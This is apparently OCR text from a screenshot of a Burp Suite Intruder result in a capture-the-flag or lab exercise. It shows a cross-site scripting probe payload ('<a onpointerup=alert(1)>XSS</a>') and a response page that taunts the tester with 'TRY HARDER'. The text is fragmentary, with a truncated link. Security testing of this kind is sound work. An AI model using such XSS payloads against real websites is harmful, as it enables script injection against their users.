 Result 45 | Intruder attack 2 (as superuser)
Payload: <a onpointerup=alert(1)>XSS</a>
Previous
Status: 200
Length: 1548
Next
Timer: 1
Action
Request Response
Raw Headers Hex Render
23 <br>
24 <input type="submit" style="margin: auto; display: block; background-color: #009900; bo
25 </form>
26 </div>
27 <script>
alert('Lol you thought this was gonna be that easy? Anyways check this out: https://drive
</script>
<h4 style="margin-top: 40%; text-align: center; font-family: 'Audiowide';">
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!TRY HARDER!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
</h4>
28 </body>
29 </html>
30
? ← → Search... 0 matches \n Pretty